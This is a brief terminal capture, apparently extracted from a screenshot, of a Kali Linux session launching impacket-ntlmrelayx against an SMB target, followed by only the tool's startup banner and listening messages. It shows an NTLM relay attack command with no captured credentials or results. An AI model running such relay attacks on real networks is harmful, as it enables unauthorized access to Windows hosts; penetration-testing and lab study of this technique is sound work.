 ┌──(kali㉿kali)-[~]
└─$ impacket-ntlmrelayx -t smb:// -smb2support --no-http-server
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections